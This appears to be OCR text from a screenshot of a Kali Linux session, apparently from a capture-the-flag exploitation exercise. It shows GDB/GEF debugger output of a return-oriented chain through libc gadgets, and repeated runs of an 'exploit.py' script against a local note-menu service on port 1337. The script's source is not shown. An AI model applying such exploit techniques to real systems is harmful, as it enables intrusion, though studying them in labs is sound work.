 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Feb 19 16:50
root@kali: ~/temple/race
0x00007ffff75b3f68│+0x0028: 0x0000000000000002
0x00007ffff75b3f70│+0x0030: 0x00007ffff7dc7f71 → 0xa300000000000001
0x00007ffff75b3f78│+0x0038: 0x00007ffff7eeb3a0 → <__nscd_gethostbyname_r+80> pop rdi
code:x86:64
0x7ffff7eea342 <__nscd_getpwnam_r+66> pop r12
0x7ffff7eea344 <__nscd_getpwnam_r+68> pop r13
0x7ffff7eea346 <__nscd_getpwnam_r+70> pop r14
→ 0x7ffff7eea348 <__nscd_getpwnam_r+72> ret
↳ 0x7ffff7dc7f71 add DWORD PTR [rax], eax
0x7ffff7dc7f73 add BYTE PTR [rax], al
0x7ffff7dc7f75 add BYTE PTR [rax], al
0x7ffff7dc7f77 add BYTE PTR [rbx+0x12000045], ah
0x7ffff7dc7f7d add BYTE PTR [rsi], cl
0x7ffff7dc7f7f add BYTE PTR [rax], dl
threads
[#0] Id 1, Name: "binary", stopped 0x7ffff7f911bf in __libc_accept (), reason: SINGLE STEP
[#1] Id 2, Name: "binary", stopped 0x7ffff7f9108c in __libc_read (), reason: SINGLE STEP
[#2] Id 3, Name: "binary", stopped 0x7ffff7eea348 in __nscd_getpwnam_r (), reason: SINGLE STEP
trace
[#0] 0x7ffff7eea348 → __nscd_getpwnam_r(name=<optimized out>, resultbuf=<optimized out>, buffer=<optimi
zed out>, buflen=<optimized out>, result=<optimized out>)
[#1] 0x7ffff7dc7f71 → add DWORD PTR [rax], eax
[#2] 0x7ffff7eea347 → __nscd_getpwnam_r(name=<optimized out>, resultbuf=<optimized out>, buffer=<optimi
zed out>, buflen=<optimized out>, result=0x0)
[#3] 0x7ffff7dc7f71 → add DWORD PTR [rax], eax
[#4] 0x7ffff7eea347 → __nscd_getpwnam_r(name=<optimized out>, resultbuf=<optimized out>, buffer=<optimi
zed out>, buflen=<optimized out>, result=0x1)
[#5] 0x7ffff7dc7f71 → add DWORD PTR [rax], eax
[#6] 0x7ffff7eeb3a0 → __nscd_gethostbyname_r(name=<optimized out>, resultbuf=<optimized out>, buffer=<o
ptimized out>, buflen=<optimized out>, result=<optimized out>, h_errnop=0x802000)
[#7] 0x7ffff7e01df0 → test rdi, rdi
gef➤
0x00007ffff7dc7f71 in ?? () from /lib/x86_64-linux-gnu/libc.so.6
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax : 0x2
$rbx : 0x0
$rcx : 0x00007ffff7ea86e7 → <dup+7> cmp rax, 0xfffffffffffff001
$rdx : 0x0
$rsp : 0x00007ffff75b3f48 → 0x00007ffff7eea347 → <__nscd_getpwnam_r+71> pop rsi
$rbp : 0x0
$rsi : 0x0
$rdi : 0x5
$rip : 0x00007ffff7dc7f71 → 0xa300000000000001
$r8 : 0x1999999999999999
$r9 : 0x0
$r10 : 0x00007ffff7f2aac0 → 0x0000000100000000
$r11 : 0x346
root@kali: ~/temple/race
$
[*] Interrupted
[*] Closed connection to localhost port 1337
[*] Closed connection to localhost port 1337
root@kali:~/temple/race# fg
vim exploit.py
[1]+ Stopped vim exploit.py
root@kali:~/temple/race# python exploit.py
[+] Opening connection to localhost on port 1337: Done
[+] Opening connection to localhost on port 1337: Done
0x7ffff7f77b80
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
$ 4
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
[*] Got EOF while reading in interactive
$ fg
$
[*] Interrupted
[*] Closed connection to localhost port 1337
[*] Closed connection to localhost port 1337
root@kali:~/temple/race# fg
vim exploit.py
[1]+ Stopped vim exploit.py
root@kali:~/temple/race# python exploit.py
[+] Opening connection to localhost on port 1337: Done
[+] Opening connection to localhost on port 1337: Done
0x7ffff7f77b80
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
$ 4
$
KALI
BY OFFENSIVE SECURITY
Type here to search
2
3:50 PM
2/19/2021
16